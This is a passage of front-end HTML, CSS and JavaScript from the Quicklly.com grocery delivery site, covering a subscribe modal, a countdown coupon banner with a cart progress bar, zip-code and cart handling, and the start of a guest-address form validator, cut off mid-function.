                    <p class="clsCopyright">
                <a href="https://www.quicklly.com/">Copyright&copy; 2025         Quicklly.com</a>
            </p>
                </footer>
<style>
    .tmailactive {
        display: block !important;
        color: #ba2828;
        font-weight: 500;
    }

    .offeremail {
        padding: 0px 30px;
    }

    .offeremail button.btns {
        border-radius: 4px;
        font-size: 16px;
        display: block;
        width: 75%;
        margin: 10px auto;
    }

    .offeremail h3 {
        font-size: 18px;
        margin: 10px 0px;
        font-weight: 600;
        color: #000;
        font-family: 'Montserrat';
    }

    .offeremail p {
        font-size: 14px;
        margin: 10px 0px;
        color: #333;
        font-family: 'Montserrat';
    }

    .offeremail input#tempemail {
        width: 75%;
        border-radius: 4px;
        border: #fff;
        margin-bottom: 10px;
        padding: 10px;
        padding-left: 20px;
    }

    footer section .float-left {
        float: left;
        width: 50%;
        text-align: center;
        color: #fff;
        margin-bottom: 30px;
    }

    footer section .float-left img {
        width: 90px;
    }

    footer section .float-left a {
        color: #fff;
        text-align: center;
    }

    /*subscribe Modal Custom popup Start*/
    #zipcodesubscribe {
        min-width: 320px;
        max-width: 475px;
    }

    .sbx {
        background: #def1e2;
        box-shadow: 0px 1px 19px #b9b7b7;
    }

    .sbx .modal-body {
        text-align: center;
    }

    .sbx .modal-body img {
        padding: 25px;
    }

    .email-box input[type=text] {
        width: 75%;
        border-radius: 25px;
        border: #fff;
        margin-bottom: 20px;
        padding: 17px;
        padding-left: 55px;
        max-height: 50px;
    }

    @media(max-width:478px) {
        .email-box input[type=text] {
            width: 80%;
        }
    }

    .btns {
        background: #4ba240;
        color: #fff;
        padding: 8px 26px;
        border-radius: 25px;
        border: #fff;
        margin: 10px;
        font-size: 23px;
    }

    .cls-btn {
        border: 1px solid;
        border-radius: 50px;
        padding: 2px 6px;
        color: #4ba240;
    }

    .email-box__button {
        top: 19px;
        position: relative;
        right: 57px;
        background: none;
        border: none;
    }

    .email-box img {
        width: 48px;
        padding: 0px !important;
    }

    .email-box {
        padding: 5px;
    }

    .modal {
        background-color: rgb(255 255 255 / 85%);
    }

    .grpinptWithicon {
        position: relative;
    }

    .inptbxwitIcn {
        position: relative;
    }

    .inptbxwitIcn:before {
        content: "";
        display: block;
        background: url('../images/pin.png') no-repeat;
        width: 25px;
        height: 25px;
        float: left;
        z-index: 9999
    }

    .pibboxwrpr {
        position: absolute;
        top: 20px;
        z-index: 999;
    }

    button.email-box__button {
        border-left: 2px solid #4ba240;
    }

    button.close.modal-togglebtn-subscribe {
        padding: 5px;
        border: navajowhite;
        background: transparent;
        font-weight: 900;
    }

    .suscr-modal-dialog-centered {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        min-height: calc(100% - 1rem)
    }

    .suscr-modal-dialog-centered::before {
        display: block;
        height: calc(100vh - 1rem);
        content: ""
    }

    .suscr-modal-dialog-centered.modal-dialog-scrollable {
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: center;
        justify-content: center;
        height: 100%
    }

    .suscr-modal-dialog-centered.modal-dialog-scrollable .modal-content {
        max-height: none
    }

    .suscr-modal-dialog-centered.modal-dialog-scrollable::before {
        content: none
    }

    .grpinptWithicon {
        width: 100%;
        position: relative;
        display: flex;
        flex-flow: column wrap;
        align-items: center;
    }

    .email-box__button {
        top: 19px;
        position: relative;
        right: 60px;
        background: none;
        border: none;
        position: absolute;
        top: 0;
    }

    .pibboxwrpr {
        position: absolute;
        top: 2px;
        z-index: 999;
        left: 60px;
    }

    div#subscribe {
        background-color: rgb(255 255 255 / 85%) !important;
    }

    @media (min-width:576px) {
        .suscr-modal-dialog-centered {
            min-height: calc(100% - 3.5rem)
        }

        .suscr-modal-dialog-centered::before {
            height: calc(100vh - 3.5rem)
        }
    }

    @media only screen and (min-width: 769px) {
        p.suscBxTxt {
            font-size: 20px;
            font-weight: 500;
            color: #000000;
            padding: 10px 0px;
            margin-bottom: 0;
        }

        footer section .float-left img {
            width: 50px;
        }
    }

    @media only screen and (max-width: 768px) {
        .suscBxTxt {
            font-size: 22px;
            font-weight: 500;
            color: #000000;
            padding: 10px 0px;
        }

        footer section .float-left img {
            width: 50px;
        }
    }

    @media only screen and (max-width: 600px) {
        p#addshowmsg {
            font: normal normal 400 12px/20px Poppins;
        }

        .notification-inner-wrapper span {
            position: relative;
            top: 16px;
        }

        .suscBxTxt {
            font-size: 20px;
            font-weight: 500;
            color: #000000;
            padding: 10px 0px;
        }

        footer section .float-left img {
            width: 50px;
        }

        footer .clsLinks .col-2 {
            min-width: 100% !important;
        }

        footer .clsLinks section:nth-child(2) {
            margin-left: 0px !important;
        }
    }

    @media only screen and (max-width: 478px) {
        .suscBxTxt {
            font-size: 18px;
            font-weight: 500;
            color: #000000;
            padding: 10px 0px;
        }

        .email-box input[type=text] {
            width: 95%;
        }

        .email-box__button {
            top: 19px;
            position: relative;
            right: 5px;
            background: none;
            border: none;
            position: absolute;
            top: 0;
        }

        .pibboxwrpr {
            position: absolute;
            top: 2px;
            z-index: 999;
            left: 5px;
        }

        footer section .float-left img {
            width: 50px;
        }
    }

    @media only screen and (max-width:375px) {
        .suscBxTxt {
            font-size: 14px;
            font-weight: 500;
            color: #000000;
        }

        .email-box input[type=text] {
            width: 100%;
        }

        .email-box__button {
            top: 19px;
            position: relative;
            right: 5px;
            background: none;
            border: none;
            position: absolute;
            top: 0;
        }

        .pibboxwrpr {
            position: absolute;
            top: 2px;
            z-index: 999;
            left: 5px;
        }

        footer section .float-left img {
            width: 40px;
        }
    }

    /*subscribe Modal Custom popup Ends*/
</style>
<style type="text/css">
    .faq-row {
        border-bottom: #ccc 1px solid;
        margin-bottom: 12px;
    }

    .faq-row-handle {
        cursor: pointer;
        display: block;
        font-weight: normal;
        padding: 7px 30px 7px 1px;
        line-height: 20px;
        text-decoration: none;
        outline: 0;
    }

    .faq-row.open .faq-row-handle {
        color: Black;
        font-weight: 500;
    }

    .faq-row-content {
        color: #555;
        font-weight: normal;
        line-height: 150%;
        font-size: 13px;
        display: none;
    }

    .faq-row-content p {
        padding: 0px 14px 10px 14px;
        font-size: 14px;
        line-height: 20px;
        letter-spacing: 0.4px;
        color: #000;
        text-align: justify;
    }

    .faq-row-content p a {
        color: green;
    }

    .dynm-content {
        margin: 0px auto 30px auto;
        font-family: 'Montserrat', sans-serif;
        text-align: justify;
    }

    .dynm-content a {
        color: green;
        font-weight: 500;
    }

    .dynm-content h2 {
        font-size: 17px;
        text-align: initial;
    }

    .dynm-content p {
        font-size: 13px;
        line-height: 20px;
        color: #333;
    }

    .dynm-faq {
        margin: 30px auto 30px auto;
    }

    .dynm-faq a {
        color: #000;
        font-weight: 500;
    }

    .faq-plus {
        float: right;
        font-size: 20px;
        color: #000;
        font-weight: bold;
        margin-right: -15px;
    }

    .faq-minus {
        float: right;
        font-size: 20px;
        color: #000;
        font-weight: bold;
        margin-right: -15px;
    }
</style>
    <script>
        var lstjCart = [];
        var dateText = '';
        var dateVal = '';
        window.localStorage.setItem("cart_just", JSON.stringify(lstjCart));
        document.cookie = "justlassiselectedddaten" + "=" + dateText + ";" + "path=/";
        document.cookie = "justlassiselectedvdaten" + "=" + dateVal + ";" + "path=/";
        document.cookie = "deliverytypejustlassin" + "=" + dateText + ";" + "path=/";
        document.cookie = "subscriptiontypejustlassin" + "=" + dateVal + ";" + "path=/";
    </script>
    <script>
        var lstjCart = [];
        var dateText = '';
        var dateVal = '';
        window.localStorage.setItem("cart_sukhadia", JSON.stringify(lstjCart));
        document.cookie = "sukhadiaselectedddaten" + "=" + dateText + ";" + "path=/";
        document.cookie = "sukhadiaselectedvdaten" + "=" + dateVal + ";" + "path=/"; 
    </script>
<!--End-->
      <style>
                </style>
      <style>
       
                  .offer-banner_without_login,
          .offer-banner-with-progress-baar {
            bottom: 0px;
          }

                .mincarvvvv {
          display: flex;
          justify-content: space-between;
          align-items: center;
        }

        .offer-banner_without_login {
          background: #DD0044 0% 0% no-repeat padding-box;
          font: normal normal 600 20px/22px Poppins;
          letter-spacing: 0px;
          color: #FFFFFF;
          padding: 15px 30px;
          display: flex;
          align-items: center;
          justify-content: center;
          position: fixed;

          width: 100%;
          z-index: 9999;

        }

        .offer-banner_without_login .offer-text {
          margin-right: 20px;
        }

        .offer-banner_without_login .timer {
          display: flex;
          gap: 5px;
        }

        .offer-banner_without_login .timer-box {
          padding: 4px 8px;
          background: #BC053D 0% 0% no-repeat padding-box;
          border: 1px solid #FFFFFF;
          border-radius: 4px;
        }

        .offer-banner_without_login .close-btn {
          position: absolute;
          right: 20px;
          top: auto;
          background: transparent;
          color: white;
          font-size: 22px;
          border: none;
          cursor: pointer;
        }

        .offer-banner_without_login .timer-box.withcustomwitdh {
          min-width: 45px;
          text-align: center;
        }


        .offer-banner-with-progress-baar {
          background: #DD0044 0% 0% no-repeat padding-box;
          color: white;
          padding: 10px 5% 9px 5%;
          display: flex;
          align-items: center;
          justify-content: space-between;
          position: relative;
          font-size: 14px;
          position: fixed;

          width: 100%;
          z-index: 9999;
        }

        .offer-banner-with-progress-baar .timer-box.withcustomwitdh {
          min-width: 45px;
          text-align: center;
        }

        .offer-banner-with-progress-baar span {
          font: normal normal 500 16px/22px Poppins;
          letter-spacing: 0px;
          color: #FFFFFF;
          opacity: 1;
        }

        .offer-banner-with-progress-baar .offer-left {
          display: flex;
          align-items: center;
          gap: 10px;
          font-weight: bold;
        }

        .offer-banner-with-progress-baar .offer-left span {
          font: normal normal 600 20px/20px Poppins;
          letter-spacing: 0px;
          color: #fff;
          display: flex;
          align-items: center;
        }

        .offer-banner-with-progress-baar .offer-left img {
          height: 30px;
          margin-right: 10px;
          width: 30px;
        }

        .offer-banner-with-progress-baar .progress-section {
          flex: 1;
          margin: 0 20px;
          text-align: center;
          max-width: 50%;
          width: 100%;
        }

        .offer-banner-with-progress-baar .progress-text {
          /* font-size: 12px; */
          margin-bottom: 5px;
          font: normal normal 500 16px/16px Poppins;
          letter-spacing: 0px;
          color: #FFFFFF;
        }

        .offer-banner-with-progress-baar .progress-text span {
          color: #FFD800;
          font-weight: 600;
          s
        }

        .offer-banner-with-progress-baar .progress-bar-bg {
          background: #fff;
          height: 6px;
          border-radius: 3px;
          overflow: hidden;
          width: 100%;
        }

        .offer-banner-with-progress-baar .progress-bar-fill {
          background: #FFD800;
          height: 100%;
          width: 0%;
        }

        .offer-banner-with-progress-baar .timer-section {
          display: flex;
          align-items: center;
          gap: 4px;
        }

        .offer-banner-with-progress-baar .timer-box {
          padding: 4px 8px;

          background: #BC053D 0% 0% no-repeat padding-box;
          border: 1px solid #FFFFFF;
          border-radius: 4px;
          font: normal normal 500 20px/20px Poppins;
          letter-spacing: 0px;
          color: #FFFFFF;
        }

        .offer-banner-with-progress-baar button {
          background: #FFFFFF 0% 0% no-repeat padding-box;
          border-radius: 5px;
          font: normal normal 600 16px/16px Poppins;
          letter-spacing: 0px;
          color: #911D59;
          cursor: pointer;
          padding: 5px 8px;
          border: 0;
          outline: none;
        }

        .offer-banner-with-progress-baar .close-btn {
          position: absolute;
          right: 20px;
          top: auto;
          background: transparent;
          color: white;
          font-size: 30px;
          border: none;
          cursor: pointer;
        }

        @media only screen and (min-width: 320px) and (max-width: 767px) {

                      .offer-banner_without_login,
            .offer-banner-with-progress-baar {
              bottom: 58px;
            }

                    .offer-banner-with-progress-baar {
            padding: 6px 2% 0px 2%;
          }

          .offer-banner-with-progress-baar .timer-box.withcustomwitdh {
            min-width: 38px;
          }

          .offer-banner_without_login {

            font: normal normal 600 12px/20px Poppins;
            display: block;
            padding: 5px 20px 8px 20px;
          }

          .offer-banner-with-progress-baar button {
            margin-top: 10px;
          }

          div#mincartprogressbar-progress-msg span {
            font: normal normal 600 12px/21px Poppins;

          }

          div#mincartprogressbar-progress-msg {
            font: normal normal 500 12px/16px Poppins;
          }

          .offer-banner-with-progress-baar .close-btn {
            position: absolute;
            top: 17%;
            transform: translate(-50%, -50%);
            right: -20px;
            color: white;
            font-size: 22px;
          }

          .offer-banner_without_login .close-btn {
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            right: 0px;
            color: white;
            font-size: 22px;
          }

          .offer-banner_without_login .offer-text {
            margin-right: 0;
            text-align: center;
            margin-bottom: 6px;
          }

          .offer-banner_without_login .timer {
            justify-content: center;
          }

          .offer-banner-with-progress-baar .progress-section {
            max-width: 90%;
            width: 100%;
          }

          .offer-banner-with-progress-baar .offer-left span {
            font: normal normal 600 12px/12px Poppins;
            display: flex;
            align-items: center;
            text-align: center;
            width: 100%;
            justify-content: center;
          }

          .offer-banner-with-progress-baar .progress-text {
            font: normal normal 500 12px/12px Poppins;
          }

          .offer-banner-with-progress-baar .timer-box {
            font: normal normal 500 12px/14px Poppins;
          }

          div#timerv {
            display: flex;
            margin: 10px 0px;
            align-items: center;
            justify-content: center;
          }

          .offer-banner-with-progress-baar span {
            font: normal normal 500 12px/22px Poppins;
            margin-right: 5px;
          }

          .offer-banner-with-progress-baar .offer-left img {
            height: 20px;
            margin-right: 10px;
            width: 20px;
          }
        }

        @media only screen and (min-width: 768px) and (max-width: 1100px) {

          .offer-banner-with-progress-baar,
          .offer-banner_without_login {
            bottom: 58px;
          }

        }
      </style>
      <div class="offer-banner_without_login" id="withoutloginbanner">
        <div class="offer-text">$10 off on your first order above $50</div>
        <div class="timer" id="timers">
          <div class="timer-box withcustomwitdh" id="hours">00</div>
          <div class="timer-box">:</div>
          <div class="timer-box withcustomwitdh" id="minutes">00</div>
          <div class="timer-box">:</div>
          <div class="timer-box withcustomwitdh" id="seconds">00</div>
        </div>
        <button class="close-btn" onclick="hideBanner()">×</button>
      </div>
      <div class="offer-banner-with-progress-baar" id="offer-banner-with-progress-baar" style="display:none">
        <div class="offer-left">
          <span><img src="images/showofferbottom.svg">
            <myvv id="myvv">Get $10 off on $50</myvv>
          </span>
        </div>

        <div class="progress-section">
          <div class="progress-text" id="progress-msg">Add more items worth <span>$50</span> to
            qualify</div>
          <div class="mincarvvvv">
            <div class="leftamountv" id="leftamountv">$0</div>
            <div class="progress-bar-bg" id="progress-bar-bg">
              <div class="progress-bar-fill" id="progress-fill"></div>
            </div>
            <div class="rightamountv" id="rightamountv">$50</div>
          </div>
        </div>

        <div class="timermain" id="timerv">
          <span>Claim this offer within</span>
          <div class="timer-section">
            <div class="timer-box withcustomwitdh" id="progresshours">00</div>
            <div class="timer-box">:</div>
            <div class="timer-box withcustomwitdh" id="progressminutes">00</div>
            <div class="timer-box">:</div>
            <div class="timer-box withcustomwitdh" id="progressseconds">00</div>
          </div>
        </div>

        <button class="close-btn" onclick="realhideBanner()">×</button>
      </div>
      <script>

        const withoutloginbanner = document.getElementById("withoutloginbanner");

        function setCookie(name, value, minutes) {
          const d = new Date();
          d.setTime(d.getTime() + (minutes * 60 * 1000));
          document.cookie = `${name}=${value}; expires=${d.toUTCString()}; path=/`;
        }

        function getCookie(name) {
          const cookies = document.cookie.split(';');
          for (const cookie of cookies) {
            const [key, val] = cookie.trim().split('=');
            if (key === name) return val;
          }
          return null;
        }

        function hideBanner() {
          withoutloginbanner.style.display = "none";
          setCookie("offerHiddenw", "true", 90); // Optional: Remember banner close for 12 hours	
        }

        // Start timer (12 hours from first visit)
        const savedEndTime = getCookie("offerEndTimew");

        let endTime;
        if (savedEndTime) {
          endTime = new Date(parseInt(savedEndTime));
        } else {
          endTime = new Date();
          endTime.setHours(endTime.getHours() + 12);
          setCookie("offerEndTimew", endTime.getTime(), 720);

        }

        function updateTimer() {
          const now = new Date();
          const remaining = endTime - now;

          if (remaining <= 0) {
            withoutloginbanner.style.display = "none";
            return;
          }

          const hours = Math.floor((remaining / (1000 * 60 * 60)) % 24);
          const minutes = Math.floor((remaining / (1000 * 60)) % 60);
          const seconds = Math.floor((remaining / 1000) % 60);

          document.getElementById("hours").textContent = String(hours).padStart(2, '0');
          document.getElementById("minutes").textContent = String(minutes).padStart(2, '0');
          document.getElementById("seconds").textContent = String(seconds).padStart(2, '0');
        }

        if (getCookie("offerHiddenw") === "true") {
          withoutloginbanner.style.display = "none";
        } else {
          updateTimer();
          setInterval(updateTimer, 1000);
        }
        // ---------------- Timer Setup ----------------
        const timerDurationMinutes = 90; // 1hr 30min
        let v2endTime = getCookie("offerEndTimel");

        if (!v2endTime) {
          const now = new Date();
          now.setMinutes(now.getMinutes() + timerDurationMinutes);
          v2endTime = now.getTime();
          setCookie("offerEndTimel", v2endTime, timerDurationMinutes);
        } else {
          v2endTime = parseInt(v2endTime);
        }

        function updateTimerFor() {
          const now = new Date();
          const remaining = v2endTime - now;

          if (remaining <= 0) {
            document.getElementById("offer-banner-with-progress-baar").style.display = "none";
            return;
          }

          const hours = Math.floor((remaining / (1000 * 60 * 60)) % 24);
          const minutes = Math.floor((remaining / (1000 * 60)) % 60);
          const seconds = Math.floor((remaining / 1000) % 60);

          document.getElementById("progresshours").textContent = String(hours).padStart(2, '0');
          document.getElementById("progressminutes").textContent = String(minutes).padStart(2, '0');
          document.getElementById("progressseconds").textContent = String(seconds).padStart(2, '0');
        }

        setInterval(updateTimerFor, 1000);
        updateTimerFor();

        // ---------------- Progress Bar Setup ----------------
        function progressbar(total) {
          if (getCookie("offerHiddenw") === "true") {
            document.getElementById("withoutloginbanner").style.display = "none";
          }
          if (total > 0) {
            document.getElementById("withoutloginbanner").style.display = "none";
                          if (screen.width > 767) {

                if (getCookie("offerHiddenl") == "true") {
                  document.getElementById("offer-banner-with-progress-baar").style.display = "none";
                } else {
                  document.getElementById("offer-banner-with-progress-baar").style.display = "flex";
                }

              } else {
                if (getCookie("offerHiddenl") == "true") {
                  document.getElementById("offer-banner-with-progress-baar").style.display = "none";
                } else {
                  document.getElementById("offer-banner-with-progress-baar").style.display = "block";
                }

              }
                        document.getElementById("mincartprogressbar").style.display = "block";
          } else {
            document.getElementById("mincartprogressbar").style.display = "none";
            document.getElementById("offer-banner-with-progress-baar").style.display = "none";
          }
          var cartTotal = total; // <-- Replace this dynamically
          var offerThreshold = 50;

          var remaining = Math.max(offerThreshold - cartTotal, 0).toFixed(2);
          var progress = Math.min((cartTotal / offerThreshold) * 100, 100);

          document.getElementById("mincartprogressbar-progress-msg").innerHTML =
            remaining > 0
              ? 'Add items worth <span class="successdiscountfalse"> $' + remaining + '</span> more to unlock $10 off!'
              : '<span class="successdiscount">$10 off</span> unlocked successfully – Nice save!';

          if (remaining == 0) {
            setCookie("offercoupon", "FIRST10", );
            setCookie("offerminamout", "50", );
          } else {
            setCookie("offercoupon", "", );
            setCookie("offerminamout", "", );
          }

          document.getElementById("mincartprogressbar-progress-fill").style.width = `${progress}%`;
          if (screen.width > 767) {
            document.getElementById("progress-msg").innerHTML =
              remaining > 0
                ? 'Add more items worth <span> $' + remaining + '</span> to qualify'
                : 'Voucher Unlocked! Apply at checkout. <button onclick="progresstocheckout();">Go to Checkout</button>';

            document.getElementById("progress-fill").style.width = `${progress}%`;
          } else {
            document.getElementById("progress-msg").innerHTML =
              remaining > 0
                ? 'Add more items worth <span> $' + remaining + '</span> to qualify'
                : '<button onclick="progresstocheckout();">Go to Checkout</button>';

            document.getElementById("progress-fill").style.width = `${progress}%`;

            if (remaining == 0) {
              $('#myvv').html("You’re getting $10 off");
              document.getElementById("timerv").style.display = "none";
              document.getElementById("progress-bar-bg").style.display = "none";
              document.getElementById("leftamountv").style.display = "none";
              document.getElementById("rightamountv").style.display = "none";
            } else {
              $('#myvv').html("Get $10 off on $50");
              document.getElementById("timerv").style.display = "flex";
              document.getElementById("progress-bar-bg").style.display = "block";
              document.getElementById("leftamountv").style.display = "block";
              document.getElementById("rightamountv").style.display = "block";
            }
          }
        }
        function progresstocheckout() {
          // $("#lnkProceedToCheckout").trigger('click');
          window.location.href = 'checkout';
        }
        // ---------------- Close Button ----------------
        function realhideBanner() {
          document.getElementById("offer-banner-with-progress-baar").style.display = "none";
          setCookie("offerHiddenl", "true", timerDurationMinutes);
          setCookie("offerHiddenw", "true", timerDurationMinutes); // Optional: Remember banner close for 12 hours
        }

        // Hide banner if already dismissed
        if (getCookie("offerHiddenl") === "true") {
          document.getElementById("offer-banner-with-progress-baar").style.display = "none";
        }
      </script>
    <style>
  p#idfredeltext {
    margin-bottom: 0px;
  }
  #withoutloginbanner{
    display: none;
  }
    div#leftamountv {
    padding-right: 7px;
    font-family: 'Poppins';
   }
  div#rightamountv {
    padding-left: 7px;
    font-family: 'Poppins';
   }
div#mincartprogressbar-progress-msg {
    background: #CE0744 0% 0% no-repeat padding-box;
    border-radius: 6px;
    width: max-content;
    margin: 0 auto;
    font: normal normal 400 16px/20px Poppins;
    letter-spacing: 0px;
    color: #FFFFFF;
    padding: 3px 10px;
    margin: 10px 0px 0px 10px;
    max-width:100%;
}
 

 .mincartprogressbarwrapll.leftamount {
    font-size: 14px;
    font-family: 'Poppins';
    padding-right: 10px;
}

  .mincartprogressbarwrapll.rightamount {
    font-size: 14px;
    padding-left:10px;
    font-family: 'Poppins';
  }

  div#mincartprogressbar-progress-msg span.successdiscountfalse {
    letter-spacing: 0px;
    color: #CE0744;
    background: #FFD800;
    padding: 0px 5px;
    font: normal normal 600 16px/27px Poppins;
  }

  div#mincartprogressbar-progress-msg span.successdiscount {
    font: normal normal 500 16px/27px Poppins;
    letter-spacing: 0px;
    color: #FFD800;
  }

  .mincartprogressbar .mincartprogressbar-progress-bar-bg {
    background: #F5F5F5;
    height: 6px;
    border-radius: 3px;
    overflow: hidden;
    width: 85%;
  }

  .mincartprogressbar .mincartprogressbar-progress-bar-fill {
    background: #28A745;
    height: 100%;
    width: 0%;
  }

 .mincartprogressbarwrap {
    display: flex;
    justify-content: center;
    width: 95%;
    align-items: center;
    margin-top: 10px;
    margin-left: 10px;
    padding-bottom:10px;
}

  @media only screen and (min-width: 320px) and (max-width: 767px) {
    div#mincartprogressbar-progress-msg span.successdiscountfalse {
      font: normal normal 500 12px/21px Poppins;
    }

    .mincartprogressbarwrapll.leftamount {
      font-size: 12px;
    }

    .mincartprogressbarwrapll.rightamount {
      font-size: 12px;
    }

    div#mincartprogressbar-progress-msg span.successdiscount {
      font: normal normal 500 12px/21px Poppins;
      letter-spacing: 0px;
    }

    div#mincartprogressbar-progress-msg {
      font: normal normal 400 12px/16px Poppins;
    }
  }
</style><script src="/js/theme.min.js"></script><script src="plugin/jquery-3.1.0.min.js" type="text/javascript"></script>
<script src="js/jquery.easing.min.js" type="text/javascript"></script>
<!--Slider-->
<!--<script src="plugin/slick_1.8.1/slick.min.js" type="text/javascript"></script>-->
<script src="
https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js
"></script>
<link rel="stylesheet" href="js/jquery.slidinput.min.css?v=2" />
<script type="text/javascript" src="js/jquery.slidinput.min.js"></script>
    <script src="plugin/tabcontent_2013.7.6/tabcontent.min.js" type="text/javascript"></script>
    <script src="js/jquery.easing.min.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/jquery.validate.min.js" type="text/javascript"></script>
    <style>
        a.inactive-link {
            pointer-events: none;
        }
    </style>
    <script>
        GetStyleClass('a').pointerEvents = "none"
        function GetStyleClass(className) {
            for (var i = 0; i < document.styleSheets.length; i++) {
                var styleSheet = document.styleSheets[i]
                var rules = styleSheet.cssRules || styleSheet.rules
                for (var j = 0; j < rules.length; j++) {
                    var rule = rules[j]
                    console.log(rule.selectorText);
                    if (rule.selectorText === className) {
                        return (rule.style)
                    }
                }
            }
            return 0
        }
    </script>
<script>
    function changeStoreZip() {
        if (getCookie('postalcode').trim() != '') {
            if (getCookie('postalcode').trim() != $("#subscribe").find("#zipcode").val().trim()) {
                var cart_food = window.localStorage.getItem('cart_food');
                var cartgrocery = window.localStorage.getItem('cart_grocery');
                var cartshef = window.localStorage.getItem('cart_shef');
                let checkcart_val = 0;
                if (typeof (cart_food) != "undefined" && cart_food != null && cart_food != '') {
                    checkcart_val = 1;
                }
                else if (typeof (cartgrocery) != "undefined" && cartgrocery != null && cartgrocery != '') {
                    checkcart_val = 1;
                }
                else if (typeof (cartshef) != "undefined" && cartshef != null && cartshef != '') {
                    checkcart_val = 1;
                }
                if (checkcart_val == 1) {
                    var flgConfirm = confirm('Your cart will get clear on changing zipcode! Continue?');
                    if (flgConfirm) {
                        localStorage.clear();
                    }
                    return flgConfirm;
                }
            }
        }
        return true;
    }
    function isNumberKey(evt) {
        var charCode = (evt.which) ? evt.which : event.keyCode
        if (charCode > 31 && (charCode < 48 || charCode > 57 || charCode == 13))
            return false;
        return true;
    }
</script>
    <script>
        //Mini cart - Food Suggest Popup
        function checkFoodPopUp() {
            toggleInnerCart();
            //CHECK SLOT EXPIRY
	    var ultraFastcart = getCartTotalByKey("cart_ultraFast");
	    if(ultraFastcart[1]>0 && ultraFastcart[1]<=15){
	         alert('UltraFast requires a minimum order of $15.00 to proceed with checkout');
		 return false;
	    }
            checkExpireSlot();
            if (chkSlot == false) {
                //alert('inside false');
                return false;
            }
            var flgProceed = true;
            if (getCookie('foodSuggestPopup') == '0')
                flgProceed = false;
            else {
                var cart = window.localStorage.getItem('cart_food');
                if (cart != null && cart != '') {
                    lstCart = JSON.parse(cart);
                    if (lstCart.length > 0) {
                        for (var i = 0; i < lstCart.length; i++) {
                            if (lstCart[i].section == 'food' || lstCart[i].section == 'catering' || lstCart[i].section == 'tiffin') {
                                flgProceed = false;
                                break;
                            }
                        }
                    }
                }
            }
            if (flgProceed && $('.clsFSP_StoreSlider .clsFSP_Store').length > 0) {
                var CookieDate = new Date;
                CookieDate.setFullYear(CookieDate.getFullYear() + 1);
                document.cookie = "fspd=1; expires=" + CookieDate.toGMTString() + "; path=/";
                $('#dvFoodSuggestPopup').fadeIn('fast', function () {
                    $(this).find('.clsDialog-Box').slideDown('normal');
                    $(this).find('.clsDialog-Box').css({ 'pointer-events': 'auto' });
                    if (!$('.clsFSP_StoreSlider').hasClass('slick-initialized')) {
                        $('.clsFSP .clsFSP_StoreSlider').on('init', function (event, slick) {
                            $('.clsFSP .clsFSP_StoreSlider').fadeIn();
                        });
                        $('.clsFSP .clsFSP_StoreSlider').slick({
                            infinite: false,
                            slidesToShow: 4,
                            slidesToScroll: 4,
                            autoplay: false,
                            variableWidth: false,
                            arrows: true,
                            prevArrow: '<i class="left">&#x2039;</i>',
                            nextArrow: '<i class="right">&#x203A;</i>',
                            centerMode: false,
                            dots: false,
                            responsive: [
                                {
                                    breakpoint: 700,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3
                                    }
                                },
                                {
                                    breakpoint: 600,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2
                                    }
                                }
                            ]
                        });
                        $('.clsFSP .clsFSP_StoreSlider').on('afterChange', function (event, slick, currentSlide) {
                            console.log(currentSlide);
                            // if(currentSlide === 8) {
                            //     $('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.right').fadeOut();
                            // }
                            // else {
                            //     $('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.right').fadeIn();
                            // }
                            // if(currentSlide === 0)
                            //     $('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.left').fadeOut();
                            // else
                            //     $('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.left').fadeIn();
                        });
                        //$('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.left').hide();
                    }
                    $('.clsContent.clsFSP .popup-bg').animate({ bottom: '-21%' }, 1500);
                });
                return false;
            }
            else
                return true;
        }
        function closeFoodPopUp(flg) {
            $('#dvFoodSuggestPopup').find('.clsDialog-Box').slideUp('fast', function () {
                $('#dvFoodSuggestPopup').fadeOut('fast');
                $('#dvFoodSuggestPopup').find('.clsDialog-Box').css({ 'pointer-events': 'none' });
                $('.clsContent.clsFSP .popup-bg').css('bottom', '-50%');
            });
            document.cookie = "foodSuggestPopup=0; expires=0; path=/";
            $('#prod-loader').fadeIn();
            if (!flg)
                window.location.href = '/checkout';
        }
        function getCookie(cname) {
            var name = cname + "=";
            var ca = document.cookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') c = c.substring(1);
                if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
            }
            return "";
        }
    </script>
<script>
    $(document).ready(function () {
        $('.complete-address').on("search", function () {
            $('.pincodereadonly').hide();
        });
        $('.complete-address').on('keyup', function (e) {
            isAddressSelected = false;
            console.log($(this));
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete3') {
                $("#autocomplete3").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete2') {
                $("#autocomplete2").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete') {
                $("#autocomplete").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete4') {
                $("#autocomplete4").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete10') {
                $("#autocomplete10").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete11') {
                $("#autocomplete11").next().next().hide();
            }
        });
        var guestAddressValidator = $("#frmGuestAddress").validate({
            submitHandler: function (form) {
                $(".clsPgLoaderforsignup").show();
                var msg = "";
                var chkVerify = $("#chk_verify_sts_gst").val();
                $("#frm_action_type").val('guestu');
                var chk_event_flag = $("#chk_event_flagg").val();
                var resenMnum = window.btoa($("#mobilegst").val());
                var resenEml = window.btoa($("#emlgst").val());
                var countryCd = window.btoa($("#country_code").val());
                $("#chk_qcphn").val(resenMnum);
                $("#chk_qceml").val(resenEml);
                $("#chk_qcctr_cd").val(countryCd);
                //var resenMnum= window.btoa(resenMnum);
                //var countryCd= window.btoa(countryCd);
                //alert(countryCd);
